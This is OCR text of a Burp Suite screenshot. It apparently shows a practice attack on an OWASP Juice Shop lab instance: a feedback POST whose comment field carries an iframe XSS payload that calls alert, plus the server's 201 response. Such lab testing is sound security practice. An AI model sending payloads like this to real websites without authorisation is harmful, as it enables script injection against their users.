 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.8.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabled Re-enable
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Lis
89 http://20. 30:3000 GET /rest/captcha/ 200 402 JSON 20 .30 23:11:13 29... 80
88 http://20. 9.30:3000 GET /rest/user/whoami 304 275 20 30 23:11:13 29... 80
87 http://20. 9.30:3000 POST /api/Feedbacks/ ✓ 201 554 JSON 20. .30 23:11:11 29... 80
86 http://20. .30:3000 GET /rest/captcha/ 200 402 JSON 20. 30 23:06:27 29... 80
85 http://20. 9.30:3000 GET /rest/user/whoami 304 275 20. 30 23:06:27 29... 80
Request
Pretty Raw Hex \n
1 POST /api/Feedbacks/ HTTP/1.1
2 Host: .30:3000
3 Content-Length: 113
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
6 Content-Type: application/json
7 Origin: http:// .30:3000
8 Referer: http:// .30:3000/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss
12 Connection: close
13
14 {
"captchaId":6,
"captcha":"9",
"comment":
"<iframe src=\"x-javascript&colon;alert(`xss`)\"> (anonymous)",
"rating":3
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Feedbacks/8
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 164
10 ETag: W/"a4-6XTUg3OlyiPeZRql2RDu7somIxQ"
11 Vary: Accept-Encoding
12 Date: Mon, 29 Aug 2022 15:11:10 GMT
13 Connection: close
14
15 {
"status":"success",
"data":{
"id":8,
"comment":" (anonymous)",
"rating":3,
"updatedAt":"2022-08-29T15:11:10.414Z",
"createdAt":"2022-08-29T15:11:10.414Z",
"UserId":null
}
}
Search... 0 matches
Inspector
Request Attributes 2
Request Cookies 3
Request Headers 11
Response Headers 12